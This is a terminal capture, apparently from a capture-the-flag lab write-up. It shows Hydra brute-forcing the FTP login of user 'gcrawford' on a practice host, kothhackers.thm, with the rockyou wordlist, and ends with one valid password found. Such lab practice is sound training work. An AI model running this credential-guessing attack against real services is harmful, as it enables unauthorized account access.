 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/kothhackers]
└─$ hydra -l gcrawford -P /usr/share/wordlists/rockyou.txt kothhackers.thm ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-12 02:04:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found
, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://kothhackers.thm:21/
[STATUS] 165.00 tries/min, 165 tries in 00:01h, 14344234 to do in 1448:55h, 16 active
[STATUS] 186.33 tries/min, 559 tries in 00:03h, 14343840 to do in 1282:60h, 16 active
[STATUS] 211.86 tries/min, 1483 tries in 00:07h, 14342916 to do in 1128:21h, 16 active
[STATUS] 229.87 tries/min, 3448 tries in 00:15h, 14340951 to do in 1039:49h, 16 active
[STATUS] 208.55 tries/min, 6465 tries in 00:31h, 14337934 to do in 1145:52h, 16 active
[STATUS] 216.38 tries/min, 10170 tries in 00:47h, 14334229 to do in 1104:05h, 16 active
[21][ftp] host: kothhackers.thm login: gcrawford password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-12 03:06:43